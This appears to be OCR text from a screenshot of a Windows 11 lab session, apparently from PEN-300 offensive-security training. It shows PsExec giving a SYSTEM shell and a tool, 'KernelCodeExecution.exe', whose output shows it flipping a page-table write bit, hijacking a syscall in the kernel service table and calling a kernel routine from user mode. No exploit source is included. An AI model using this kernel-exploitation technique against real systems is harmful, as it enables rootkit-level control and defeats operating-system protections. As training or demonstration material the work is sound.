 \\WIN11: powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> cd C:\Users\Vixx\Desktop\Tools
PS C:\Users\Vixx\Desktop\Tools> .\PSTools\PsExec.exe -i -s powershell.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Ad
Win11 UEFI (PEN-300) on LENOVO
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> whoami
nt authority\system
PS C:\WINDOWS\system32> cd C:\Users\Vixx\Desktop\Tools
PS C:\Users\Vixx\Desktop\Tools> .\KernelCodeExecution.exe /codeexecution 2772
Connected to device
[*] ntoskrnl base address is: 0xFFFFF802AE200000
[>] nt!KiServiceTable address: fffff802ae2d99f0
[>] Page-Table entry address: fffff18000000000
[>] nt_KiServiceTable Page-Table Directory entry: fffff1f8fe00ab88
[>] nt_KiServiceTable PDE flags: 8a0000011bc001a1
[>] New nt_KiServiceTable PDE flags: 8a0000011bc001a3
[>] Flipping the R/W bit in the PDE
[>] Overwrite & Hijack syscall 0x1b8 !
[>] Original syscall offset: 6399e00
[>] Calling PsLookupProcessByProcessId (Kernel Mode Routine)
[>] status: 0
[>] KernelEprocess: ffffa88f7dbf2080
[>] Process Name: powershell.exe
PS C:\Users\Vixx\Desktop\Tools>
CreateWind...
Task Manager
powershell
Details
Run new task
End task
Processes
Performance
App history
Name PID Status User name CPU Memory (ac... Architec... Description
powershell.exe 2772 Running SYSTEM 00 31,296 K x64 Windows PowerShell
powershell.exe 9968 Running Vixx 00 31,340 K x64 Windows PowerShell